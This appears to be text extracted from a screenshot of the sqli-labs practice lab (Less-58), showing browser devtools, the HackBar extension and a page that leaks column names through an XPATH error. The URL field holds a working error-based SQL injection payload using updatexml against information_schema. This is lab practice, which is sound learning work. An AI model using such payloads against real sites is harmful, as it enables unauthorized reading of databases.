 Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: '~id,sessid,secret_0ICC,tryy~'
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
http://inhann.top:12345/Less-58/?id=0' union select 1,2,3 AND updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
table_name='4Z1LZW5DB9'),0x7e),1)%23
Split URL